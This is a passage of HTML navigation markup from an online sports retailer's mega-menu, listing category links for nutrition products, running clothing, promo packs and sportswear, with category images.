        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1281"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2453"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2454"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2452"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2449"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2450"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2456"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2457"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2459"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2460"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Running
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Clothing top
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2307"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2307_b93c46091b-debardeurs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/671-men-tank-tops">Men Tank Tops</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/debardeur-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1197-women-tank-tops">Women Tank Tops</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/180-men-jerseys">Men Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/770-women-jerseys">Women jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillotsmancheslongues-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1371"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1018-men-long-sleeves-jerseys">Men Long sleeves jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-hiver-armos-dana-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1249-women-long-sleeve-jerseys">Women Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Rain clothes and security</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_pluie.jpg" alt="Rain clothes and security" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/325-jackets-running">Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Rain clothes and security</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/07012e5060-864b984ecf-gilets_securite-.jpg" alt="Rain clothes and security" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/726-vests-sleeveless">Vests (sleeveless)</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Bottom clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Bottom clothing</span>
        <div class="ets_mm_block_content">        
                            Bottom clothing
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/181-running-shorts">Running Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1122-shorts">Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/21268ff238-corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/320-long-tights-running">Long tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1123-tights">Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs promo
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs promo</span>
        <div class="ets_mm_block_content">        
                            Packs promo
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/774-men-summer-pack-jersey-short">Men Summer pack - jersey &amp; short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/tenues_ete_femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/775-women-summer-pack-jersey-short">Women Summer pack - jersey &amp; short</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e5dc8a8f8-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1392"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1393"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1396"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_et_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1397"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/588-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1df50e295-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
